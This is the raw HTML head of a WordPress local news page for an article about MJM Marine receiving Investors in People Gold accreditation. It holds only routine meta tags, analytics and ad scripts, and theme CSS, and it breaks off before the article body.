

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newrynet.com/mjm-marine-strikes-gold/
body_size: 43435
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-GB"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-GB"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-GB"> <!--<![endif]--><head><title>MJM Marine Strikes Gold | Your Online Advertising Website</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://newrynet.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://newrynet.com/wp-content/uploads/2021/08/NewryNet-150-1.jpg"><link rel="canonical" href="https://newrynet.com/mjm-marine-strikes-gold/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="MJM Marine Strikes Gold | Your Online Advertising Website" /><meta property="og:description" content="MJM Marine has reason to celebrate in 2020 having just been awarded the Gold accreditation from Investors in People. The company achieved the Silver Investors in People accreditation in 2017 [&hellip;]" /><meta property="og:url" content="https://newrynet.com/mjm-marine-strikes-gold/" /><meta property="og:site_name" content="Your Online Advertising Website" /><meta property="article:published_time" content="2020-01-24T23:05:00+00:00" /><meta property="article:modified_time" content="2022-09-06T22:06:47+00:00" /><meta property="og:image" content="https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1707" /><meta property="og:image:type" content="image/webp" /><meta name="author" content="NewryNet" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="NewryNet" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newrynet.com/mjm-marine-strikes-gold/#article","isPartOf":{"@id":"https://newrynet.com/mjm-marine-strikes-gold/"},"author":{"name":"NewryNet","@id":"https://newrynet.com/#/schema/person/18ceffd19fb41e0cff20c88c410d9531"},"headline":"MJM Marine Strikes Gold","datePublished":"2020-01-24T23:05:00+00:00","dateModified":"2022-09-06T22:06:47+00:00","mainEntityOfPage":{"@id":"https://newrynet.com/mjm-marine-strikes-gold/"},"wordCount":293,"publisher":{"@id":"https://newrynet.com/#organization"},"image":{"@id":"https://newrynet.com/mjm-marine-strikes-gold/#primaryimage"},"thumbnailUrl":"https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp","articleSection":["Business"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://newrynet.com/mjm-marine-strikes-gold/","url":"https://newrynet.com/mjm-marine-strikes-gold/","name":"MJM Marine Strikes Gold | Your Online Advertising Website","isPartOf":{"@id":"https://newrynet.com/#website"},"primaryImageOfPage":{"@id":"https://newrynet.com/mjm-marine-strikes-gold/#primaryimage"},"image":{"@id":"https://newrynet.com/mjm-marine-strikes-gold/#primaryimage"},"thumbnailUrl":"https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp","datePublished":"2020-01-24T23:05:00+00:00","dateModified":"2022-09-06T22:06:47+00:00","breadcrumb":{"@id":"https://newrynet.com/mjm-marine-strikes-gold/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://newrynet.com/mjm-marine-strikes-gold/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/mjm-marine-strikes-gold/#primaryimage","url":"https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp","contentUrl":"https://newrynet.com/wp-content/uploads/2022/09/MJM-Marine-4-scaled.webp","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://newrynet.com/mjm-marine-strikes-gold/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newrynet.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://newrynet.com/blog/"},{"@type":"ListItem","position":3,"name":"MJM Marine Strikes Gold"}]},{"@type":"WebSite","@id":"https://newrynet.com/#website","url":"https://newrynet.com/","name":"Your Online Advertising Website","description":"NewryNet.com","publisher":{"@id":"https://newrynet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newrynet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://newrynet.com/#organization","name":"NwryNet.com","url":"https://newrynet.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/#/schema/logo/image/","url":"http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2.png","contentUrl":"http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2.png","width":460,"height":152,"caption":"NwryNet.com"},"image":{"@id":"https://newrynet.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newrynet.com/#/schema/person/18ceffd19fb41e0cff20c88c410d9531","name":"NewryNet","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17047d6a49d403b0181a62b120c713cb13a95522f4e5075560d0c143c8b16dec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17047d6a49d403b0181a62b120c713cb13a95522f4e5075560d0c143c8b16dec?s=96&d=mm&r=g","caption":"NewryNet"},"sameAs":["http://newrynet.com"],"url":"https://newrynet.com/author/conorduffydesign/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; Feed" href="https://newrynet.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; Comments Feed" href="https://newrynet.com/comments/feed/" /><link rel="alternate" type="text/calendar" title="Your Online Advertising Website &raquo; iCal Feed" href="https://newrynet.com/events/?ical=1" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newrynet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewrynet.com%2Fmjm-marine-strikes-gold%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newrynet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewrynet.com%2Fmjm-marine-strikes-gold%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-2S87ET2H7H"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.11.1';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/newrynet.com\/mjm-marine-strikes-gold\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-2S87ET2H7H',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-2S87ET2H7H',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='dashicons-css' href='https://newrynet.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_1ae2b2895a8976da80c9a1afa6a98e23.css?ver=1.7.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://newrynet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-framework-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_b691d00a0909cf6d5235dc574460da3b.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_e39552ef63aacb7e91eff14346dc21e4.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_028b2e85e44cb7a339310225b8cd1497.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=5.4.3' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_00f4883f9957f176f8d5de8e5722bcf5.css?ver=5.4.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_24389baea2ecfb8151988509a48ecd65.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_387436682113e012883df99f25da8fdb.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://newrynet.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/newrynet.com","hash_tracking":"false","v4_id":"G-2S87ET2H7H"};</script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2S87ET2H7H" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://newrynet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newrynet.com/wp-json/wp/v2/posts/1414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newrynet.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://newrynet.com/?p=1414' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://newrynet.com"><link rel="https://theeventscalendar.com/" href="https://newrynet.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://newrynet.com"><link rel="alternate" href="https://newrynet.com/wp-json/tribe/events/v1/" /><style>img#wpstats{display:none}</style><meta name="google-site-verification" content="oGypYLwasAoVIZtFEfYorZp8O_eBIuTON3rP9om6BtM"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5646561152647086&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>.td-pb-row [class*=td-pb-span],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 